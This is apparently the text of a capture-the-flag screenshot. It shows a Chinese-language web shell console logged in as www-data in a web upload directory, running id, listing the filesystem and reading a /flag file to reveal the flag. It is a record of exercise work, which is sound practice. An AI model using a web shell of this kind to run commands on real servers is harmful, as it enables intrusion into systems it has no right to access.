 111.73.46.229
>_ 111.73.46.229
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux eff52cd7dbb5 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ cd /
(www-data:/) $ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(www-data:/) $ ls ../
bin
boot
dev
etc
flag
home
init-scripts
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ cd flag
/bin/sh: 1: cd: can't cd to flag
(www-data:/) $ cat flag
flag{d6a4a143-bcdd-4d55-87b1-72d79184e4a0}
(www-data:/) $